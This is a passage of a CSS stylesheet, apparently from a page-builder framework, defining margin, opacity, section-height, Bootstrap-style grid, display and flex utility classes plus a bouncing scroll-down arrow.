.is-content-top.edge-y--3 .is-container { margin-top:-120px; } 
.is-content-bottom.edge-y--3 .is-container { margin-bottom:-120px; }

.is-content-top.edge-y--2 .is-container { margin-top:-80px; }
.is-content-bottom.edge-y--2 .is-container { margin-bottom:-80px; }
 
.is-content-top.edge-y--1 .is-container { margin-top:-40px; } 
.is-content-bottom.edge-y--1 .is-container { margin-bottom:-40px; }

.is-content-top.edge-y-0  .is-container { margin-top:0; }
.is-content-bottom.edge-y-0 .is-container { margin-bottom:0; }

.is-content-top.edge-y-1  .is-container { margin-top:40px; } 
.is-content-bottom.edge-y-1 .is-container { margin-bottom:40px; } 

.is-content-top.edge-y-2  .is-container { margin-top:80px; }
.is-content-bottom.edge-y-2 .is-container { margin-bottom:80px; }

.is-content-top.edge-y-3  .is-container { margin-top:120px; }
.is-content-bottom.edge-y-3 .is-container { margin-bottom:120px; }

.is-content-top.edge-y-4  .is-container { margin-top:160px; }
.is-content-bottom.edge-y-4 .is-container { margin-bottom:160px; }

.is-content-top.edge-y-5  .is-container { margin-top:200px; }
.is-content-bottom.edge-y-5 .is-container { margin-bottom:200px; }

@media all and (max-width: 991px) {     
    .is-content-top.edge-y--5 .is-container { margin-top:-200px; } 
    .is-content-bottom.edge-y--5 .is-container { margin-bottom:-200px; }

    .is-content-top.edge-y--4 .is-container { margin-top:-160px; } 
    .is-content-bottom.edge-y--4 .is-container { margin-bottom:-160px; }

    .is-content-top.edge-y--3 .is-container { margin-top:-120px; } 
    .is-content-bottom.edge-y--3 .is-container { margin-bottom:-120px; }

    .is-content-top.edge-y--2 .is-container { margin-top:-80px; }
    .is-content-bottom.edge-y--2 .is-container { margin-bottom:-80px; }
 
    .is-content-top.edge-y--1 .is-container { margin-top:-20px; } 
    .is-content-bottom.edge-y--1 .is-container { margin-bottom:-40px; }

    .is-content-top.edge-y-1  .is-container { margin-top:40px; } /* old: 0px */
    .is-content-bottom.edge-y-1 .is-container { margin-bottom:40px; } 

    .is-content-top.edge-y-2  .is-container { margin-top:40px; }
    .is-content-bottom.edge-y-2 .is-container { margin-bottom:40px; }

    .is-content-top.edge-y-3  .is-container { margin-top:40px; }
    .is-content-bottom.edge-y-3 .is-container { margin-bottom:40px; }

    .is-content-top.edge-y-4  .is-container { margin-top:40px; }
    .is-content-bottom.edge-y-4 .is-container { margin-bottom:40px; }

    .is-content-top.edge-y-5  .is-container { margin-top:40px; }
    .is-content-bottom.edge-y-5 .is-container { margin-bottom:40px; } /* old: 0px */
}

.is-content-left.edge-x-0 { margin-left:0 }
.is-content-right.edge-x-0 { margin-right:0 }

.is-content-left.edge-x-1 { margin-left:40px }
.is-content-right.edge-x-1 { margin-right:40px }

.is-content-left.edge-x-2 { margin-left:80px }
.is-content-right.edge-x-2 { margin-right:80px }

.is-content-left.edge-x-3 { margin-left:120px }
.is-content-right.edge-x-3 { margin-right:120px }

.is-content-left.edge-x-4 { margin-left:160px }
.is-content-right.edge-x-4 { margin-right:160px }

.is-content-left.edge-x-5 { margin-left:200px }
.is-content-right.edge-x-5 { margin-right:200px }

@media all and (max-width: 991px) {          
    .is-content-left.edge-x-1 { margin-left:auto }
    .is-content-right.edge-x-1 { margin-right:auto }

    .is-content-left.edge-x-2 { margin-left:auto }
    .is-content-right.edge-x-2 { margin-right:auto }

    .is-content-left.edge-x-3 { margin-left:auto }
    .is-content-right.edge-x-3 { margin-right:auto }

    .is-content-left.edge-x-4 { margin-left:auto }
    .is-content-right.edge-x-4 { margin-right:auto }

    .is-content-left.edge-x-5 { margin-left:auto }
    .is-content-right.edge-x-5 { margin-right:auto }
}




/* Scroll Down Icon */
.is-arrow-down {
    display: block;
    position: absolute;
    bottom: 65px;
    width: 50px;
    height: 50px;
    left: 50%;
    margin-left: -25px;
    cursor: pointer;
    z-index: 1
}
.is-arrow-down .icon.ion-ios-arrow-thin-down::before{ 
    content: "";
    width: 0;
    height: 20px;
    border-right: 2px solid currentColor;
    position: absolute;
    left: 50%;
    top: 15px;
    margin-left: -1px;
}
.is-arrow-down .icon.ion-ios-arrow-thin-down::after{
    content: "";
    width: 14px;
    height: 14px;
    display: inline-block;
    border-bottom: 2px solid currentColor;
    border-right: 2px solid currentColor;
    position: absolute;
    bottom: 16px;
    left: 50%;
    margin-left: -7px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media all and (max-width: 1025px) {
    .is-arrow-down {
        display: none !important;
    }
}

.is-arrow-down>a {
    background: rgba(0, 0, 0, 0.18);
    border-radius: 500px;
    color: rgba(255, 255, 255, 0.75);
    font-size: 22px;
    text-decoration: none;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    display:block;
}

.bounce {
    -moz-animation: bounce 5s forwards;
    -webkit-animation: bounce 5s forwards;
    animation: bounce 5s forwards;
}

@-moz-keyframes bounce {

    0%,
    20%,
    50%,
    80%,
    100% {
        -moz-transform: translateY(0);
    }

    40% {
        -moz-transform: translateY(-30px);
    }

    60% {
        -moz-transform: translateY(-15px);
    }
}

@-webkit-keyframes bounce {

    0%,
    20%,
    50%,
    80%,
    100% {
        -webkit-transform: translateY(0);
    }

    40% {
        -webkit-transform: translateY(-30px);
    }

    60% {
        -webkit-transform: translateY(-15px);
    }
}

@keyframes bounce {

    0%,
    20%,
    50%,
    80%,
    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }

    40% {
        -webkit-transform: translateY(-30px);
        -moz-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
        -o-transform: translateY(-30px);
        transform: translateY(-30px);
    }

    60% {
        -webkit-transform: translateY(-15px);
        -moz-transform: translateY(-15px);
        -ms-transform: translateY(-15px);
        -o-transform: translateY(-15px);
        transform: translateY(-15px);
    }
}
.is-arrow-down a,
.is-arrow-down a:link,
.is-arrow-down a:visited {
    color: #fff;
}

.is-arrow-down.light a,
.is-arrow-down.light a:link,
.is-arrow-down.light a:visited {
    background: rgba(255, 255, 255, 0.18);
    color: #111;
}



/* Text Opacity */
.is-opacity-20,
.is-opacity-20 .is-container {
    opacity: 0.2;
}

.is-opacity-25,
.is-opacity-25 .is-container {
    opacity: 0.25;
}

.is-opacity-30,
.is-opacity-30 .is-container {
    opacity: 0.3;
}

.is-opacity-35,
.is-opacity-35 .is-container {
    opacity: 0.35;
}

.is-opacity-40,
.is-opacity-40 .is-container {
    opacity: 0.4;
}

.is-opacity-45,
.is-opacity-45 .is-container {
    opacity: 0.45;
}

.is-opacity-50,
.is-opacity-50 .is-container {
    opacity: 0.5;
}

.is-opacity-55 .is-container {
    opacity: 0.55;
}

.is-opacity-60,
.is-opacity-60 .is-container {
    opacity: 0.6;
}

.is-opacity-65,
.is-opacity-65 .is-container {
    opacity: 0.65;
}

.is-opacity-70,
.is-opacity-70 .is-container {
    opacity: 0.7;
}

.is-opacity-75,
.is-opacity-75 .is-container {
    opacity: 0.75;
}

.is-opacity-80,
.is-opacity-80 .is-container {
    opacity: 0.8;
}

.is-opacity-85,
.is-opacity-85 .is-container {
    opacity: 0.85;
}

.is-opacity-90,
.is-opacity-90 .is-container {
    opacity: 0.9;
}

.is-opacity-95,
.is-opacity-95 .is-container {
    opacity: 0.95;
}


/* Content Size */
.is-content-380 {
    max-width: 380px !important;
}

.is-content-500 {
    max-width: 500px !important;
}

.is-content-640 {
    max-width: 640px !important;
}

.is-content-800 {
    max-width: 800px !important;
}

.is-content-970 {
    max-width: 970px !important;
}

.is-content-980 {
    max-width: 980px !important;
}

.is-content-1050 {
    max-width: 1050px !important;
}

.is-content-1100 {
    max-width: 1100px !important;
}

.is-content-1200 {
    max-width: 1200px !important;
}


/* Section Height */
.d-wrapper>div.is-section-20 {
    height: 20vh;
}

.d-wrapper>div.is-section-30 {
    height: 30vh;
}

.d-wrapper>div.is-section-40 {
    height: 40vh;
}

.d-wrapper>div.is-section-50 {
    height: 50vh;
}

.d-wrapper>div.is-section-60 {
    height: 60vh;
}

.d-wrapper>div.is-section-75 {
    height: 75vh;
}

.d-wrapper>div.is-section-100 {
    height: 100vh;
}

.d-wrapper>div.is-section-auto {
    height: 10vh;
}
.d-wrapper>div.is-section-auto.is-section {
    height: auto;
}
.d-wrapper>div.is-section-auto.is-section  .swiper-slide{
    height: auto;
}



.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%
}

.col-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%
}

.col-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%
}

.col-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%
}

.col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%
}

.col-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%
}

.col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-first {
    -ms-flex-order: -1;
    order: -1
}

.order-last {
    -ms-flex-order: 13;
    order: 13
}

.order-0 {
    -ms-flex-order: 0;
    order: 0
}

.order-1 {
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -ms-flex-order: 12;
    order: 12
}

.offset-1 {
    margin-left: 8.333333%
}

.offset-2 {
    margin-left: 16.666667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.333333%
}

.offset-5 {
    margin-left: 41.666667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.333333%
}

.offset-8 {
    margin-left: 66.666667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.333333%
}

.offset-11 {
    margin-left: 91.666667%
}

@media(min-width:576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-sm-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-sm-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-sm-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-sm-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-sm-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-sm-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-sm-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-sm-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-sm-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-sm-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-sm-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-sm-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-sm-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-sm-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-sm-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-sm-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-sm-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-sm-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-sm-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-sm-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.333333%
    }

    .offset-sm-2 {
        margin-left: 16.666667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.333333%
    }

    .offset-sm-5 {
        margin-left: 41.666667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.333333%
    }

    .offset-sm-8 {
        margin-left: 66.666667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.333333%
    }

    .offset-sm-11 {
        margin-left: 91.666667%
    }
}

@media(min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-md-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-md-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-md-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-md-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-md-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-md-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-md-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-md-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-md-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-md-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-md-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-md-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-md-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-md-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-md-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-md-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-md-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-md-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-md-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-md-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-md-0 {
        margin-left: 0
    }

    .offset-md-1 {
        margin-left: 8.333333%
    }

    .offset-md-2 {
        margin-left: 16.666667%
    }

    .offset-md-3 {
        margin-left: 25%
    }

    .offset-md-4 {
        margin-left: 33.333333%
    }

    .offset-md-5 {
        margin-left: 41.666667%
    }

    .offset-md-6 {
        margin-left: 50%
    }

    .offset-md-7 {
        margin-left: 58.333333%
    }

    .offset-md-8 {
        margin-left: 66.666667%
    }

    .offset-md-9 {
        margin-left: 75%
    }

    .offset-md-10 {
        margin-left: 83.333333%
    }

    .offset-md-11 {
        margin-left: 91.666667%
    }
}

@media(min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-lg-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-lg-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-lg-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-lg-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-lg-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-lg-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-lg-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-lg-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-lg-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-lg-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-lg-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-lg-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-lg-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-lg-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-lg-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-lg-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-lg-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-lg-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-lg-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-lg-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-lg-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-lg-0 {
        margin-left: 0
    }

    .offset-lg-1 {
        margin-left: 8.333333%
    }

    .offset-lg-2 {
        margin-left: 16.666667%
    }

    .offset-lg-3 {
        margin-left: 25%
    }

    .offset-lg-4 {
        margin-left: 33.333333%
    }

    .offset-lg-5 {
        margin-left: 41.666667%
    }

    .offset-lg-6 {
        margin-left: 50%
    }

    .offset-lg-7 {
        margin-left: 58.333333%
    }

    .offset-lg-8 {
        margin-left: 66.666667%
    }

    .offset-lg-9 {
        margin-left: 75%
    }

    .offset-lg-10 {
        margin-left: 83.333333%
    }

    .offset-lg-11 {
        margin-left: 91.666667%
    }
}

@media(min-width:1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xl-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-xl-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-xl-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-xl-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-xl-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-xl-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-xl-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-xl-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xl-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-xl-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-xl-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xl-first {
        -ms-flex-order: -1;
        order: -1
    }

    .order-xl-last {
        -ms-flex-order: 13;
        order: 13
    }

    .order-xl-0 {
        -ms-flex-order: 0;
        order: 0
    }

    .order-xl-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-xl-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-xl-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-xl-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-xl-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-xl-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-xl-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-xl-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-xl-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-xl-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-xl-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-xl-12 {
        -ms-flex-order: 12;
        order: 12
    }

    .offset-xl-0 {
        margin-left: 0
    }

    .offset-xl-1 {
        margin-left: 8.333333%
    }

    .offset-xl-2 {
        margin-left: 16.666667%
    }

    .offset-xl-3 {
        margin-left: 25%
    }

    .offset-xl-4 {
        margin-left: 33.333333%
    }

    .offset-xl-5 {
        margin-left: 41.666667%
    }

    .offset-xl-6 {
        margin-left: 50%
    }

    .offset-xl-7 {
        margin-left: 58.333333%
    }

    .offset-xl-8 {
        margin-left: 66.666667%
    }

    .offset-xl-9 {
        margin-left: 75%
    }

    .offset-xl-10 {
        margin-left: 83.333333%
    }

    .offset-xl-11 {
        margin-left: 91.666667%
    }
}


.d-none {
    display: none !important
}

.d-inline {
    display: inline !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-table {
    display: table !important
}

.d-table-row {
    display: table-row !important
}

.d-table-cell {
    display: table-cell !important
}

.d-flex {
    display: -ms-flexbox !important;
    display: flex !important
}

.d-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
}

@media(min-width:576px) {
    .d-sm-none {
        display: none !important
    }

    .d-sm-inline {
        display: inline !important
    }

    .d-sm-inline-block {
        display: inline-block !important
    }

    .d-sm-block {
        display: block !important
    }

    .d-sm-table {
        display: table !important
    }

    .d-sm-table-row {
        display: table-row !important
    }

    .d-sm-table-cell {
        display: table-cell !important
    }

    .d-sm-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-sm-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media(min-width:768px) {
    .d-md-none {
        display: none !important
    }

    .d-md-inline {
        display: inline !important
    }

    .d-md-inline-block {
        display: inline-block !important
    }

    .d-md-block {
        display: block !important
    }

    .d-md-table {
        display: table !important
    }

    .d-md-table-row {
        display: table-row !important
    }

    .d-md-table-cell {
        display: table-cell !important
    }

    .d-md-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-md-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media(min-width:992px) {
    .d-lg-none {
        display: none !important
    }

    .d-lg-inline {
        display: inline !important
    }

    .d-lg-inline-block {
        display: inline-block !important
    }

    .d-lg-block {
        display: block !important
    }

    .d-lg-table {
        display: table !important
    }

    .d-lg-table-row {
        display: table-row !important
    }

    .d-lg-table-cell {
        display: table-cell !important
    }

    .d-lg-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-lg-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media(min-width:1200px) {
    .d-xl-none {
        display: none !important
    }

    .d-xl-inline {
        display: inline !important
    }

    .d-xl-inline-block {
        display: inline-block !important
    }

    .d-xl-block {
        display: block !important
    }

    .d-xl-table {
        display: table !important
    }

    .d-xl-table-row {
        display: table-row !important
    }

    .d-xl-table-cell {
        display: table-cell !important
    }

    .d-xl-flex {
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-xl-inline-flex {
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}
.flex-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important
}

.flex-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important
}

.flex-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
}

.flex-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
}

.flex-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important
}

.flex-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important
}

.flex-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important
}

.flex-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important
}

.flex-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important
}

.justify-content-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
}

.justify-content-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
}

.justify-content-center {
    -ms-flex-pack: center !important;
    justify-content: center !important
}

.justify-content-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
}

.align-items-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important
}

.align-items-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important
}

.align-items-center {
    -ms-flex-align: center !important;
